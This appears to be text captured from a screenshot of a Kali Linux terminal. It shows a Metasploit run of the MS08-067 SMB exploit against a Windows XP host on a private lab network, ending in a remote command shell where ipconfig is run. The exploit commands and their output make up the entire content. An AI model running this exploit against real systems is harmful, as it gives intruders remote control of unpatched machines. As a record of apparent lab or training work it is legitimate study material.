 root@kali: ~
08:22 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.166.60
rhosts => 192.168.166.60
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.166.60:445 - Automatically detecting the target...
[*] 192.168.166.60:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 192.168.166.60:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.166.60:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.166.60:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.166.60
[*] Command shell session 6 opened (192.168.166.200:43067 -> 192.168.166.60:4444) at 2020-06-20 20:2
0:50 +0000
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration